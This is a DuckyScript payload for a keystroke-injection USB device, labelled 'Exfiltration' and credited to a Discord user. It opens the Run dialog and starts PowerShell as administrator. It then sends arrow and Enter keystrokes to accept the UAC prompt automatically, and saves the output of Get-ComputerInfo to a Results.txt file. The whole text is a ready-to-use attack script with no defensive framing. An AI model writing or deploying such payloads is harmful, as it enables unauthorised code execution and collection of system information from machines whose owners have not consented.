 REM Author: UNC0V3R3D (UNC0V3R3D#8662 on Discord)
REM Description: Simple Powershell script that stores alot of Info about the PC into a file. For more info read the comments (REM) in the code below.
REM Version:      1.0
REM Category:     Exfiltration
DELAY 1000
GUI r
DELAY 450
REM Start Powershell as Admin
STRING powershell Start-Process powershell -Verb runAs
DELAY 500
ENTER
DELAY 600
LEFTARROW
DELAY 600
ENTER
DELAY 750
REM Change the "Path" to your path ("C:\...").
STRING $Path = "PATH"
DELAY 500
ENTER
DELAY 500
REM Creates the Results.txt file to the path
STRING New-Item -Path "$Path\Results.txt" -ItemType File
DELAY 500
ENTER
DELAY 700
REM Gets all the Info about the PC and stores them into the created Results.txt file
STRING Get-ComputerInfo | Out-File -FilePath "$Path\Results.txt"
DELAY 300
ENTER